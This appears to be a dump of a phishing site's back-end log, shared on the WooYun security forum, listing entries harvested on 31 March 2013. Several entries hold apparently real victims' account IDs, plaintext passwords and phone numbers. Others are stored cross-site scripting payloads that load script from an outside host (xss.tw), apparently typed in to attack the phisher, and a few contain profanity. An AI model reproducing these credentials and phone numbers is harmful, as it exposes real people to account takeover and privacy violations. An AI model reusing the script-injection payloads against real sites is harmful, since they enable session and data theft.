 账号：<span style="color:blue"><script src=http://x</span>&nbsp;&nbsp;&nbsp;<span><br />密码：<script src=http://xss.tw/1302>
密保问题：<span style="color:blue">您父亲的全名</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：小样。。。</span><br />
时间：<span>2013-3-31 22:48:09</span> <a href=delete.asp?id=105>删除</a> <hr />
账号：<span style="color:blue"><script src=http://x</span>&nbsp;&nbsp;&nbsp;<span><br />密码：<script src=http://xss.tw/1302>
密保问题：<span style="color:blue">您绑定的手机号</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：<script src=http://x</span><br />
时间：<span>2013-3-31 22:46:54</span> <a href=delete.asp?id=104>删除</a> <hr />
账号：<span style="color:blue"><iframe src=http://b</span>&nbsp;&nbsp;&nbsp;<span><br />密码：abcdefu caonimadegebbbbbb</span
密保问题：<span style="color:blue">您初中最好朋友的生日</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：caonimalegebbbbbbbl</span><br /
时间：<span>2013-3-31 21:45:36</span> <a href=delete.asp?id=103>删除</a> <hr />
账号：<span style="color:blue">asdasd</span>&nbsp;&nbsp;&nbsp;<span><br />密码：asdasd</span><br />
密保问题：<span style="color:blue">您绑定的手机号</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：asdasd</span><br />
时间：<span>2013-3-31 20:54:38</span> <a href=delete.asp?id=102>删除</a> <hr />
账号：<span style="color:blue"><script src=</span>&nbsp;&nbsp;&nbsp;<span><br />密码：a</span><br />
密保问题：<span style="color:blue">您绑定的手机号</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：<script src="</span><br />
时间：<span>2013-3-31 19:32:18</span> <a href=delete.asp?id=100>删除</a> <hr />
账号：<span style="color:blue">895502749</span>&nbsp;&nbsp;&nbsp;<span><br />密码：54syl931208~</span><br />
密保问题：<span style="color:blue">您绑定的手机号</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：18068036831</span><br />
时间：<span>2013-3-31 19:31:16</span> <a href=delete.asp?id=99>删除</a> <hr />
账号：<span style="color:blue">熊孩纸还会玩钓鱼？</span>&nbsp;&nbsp;&nbsp;<span><br />密码：yoooooooooo!</span><br />
密保问题：<span style="color:blue">您就读的小学的全称</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：我电话号码是110么？</span><br />
时间：<span>2013-3-31 18:29:44</span> <a href=delete.asp?id=98>删除</a> <hr />
账号：<span style="color:blue">南京华西妇科</span>&nbsp;&nbsp;&nbsp;<span><br />密码：Hxfk3456</span><br />
密保问题：<span style="color:blue">您绑定的手机号</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：15896452826</span><br />
时间：<span>2013-3-31 18:17:25</span> <a href=delete.asp?id=97>删除</a> <hr />
账号：<span style="color:blue">前锋丝杆01</span>&nbsp;&nbsp;&nbsp;<span><br />密码：QFsg1688</span><br />
密保问题：<span style="color:blue">您绑定的手机号</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：13554926280</span><br />
时间：<span>2013-3-31 17:07:26</span> <a href=delete.asp?id=95>删除</a> <hr />
账号：<span style="color:blue">汪锐1220</span>&nbsp;&nbsp;&nbsp;<span><br />密码：wr1220.0.</span><br />
密保问题：<span style="color:blue">您绑定的手机号</span>&nbsp;&nbsp;&nbsp;<span><br />回答答案：15056021980</span><br />
时间：<span>2013-3-31 16:50:08</span> <a href=delete.asp?id=94>删除</a> <hr />
zone.wooyun.org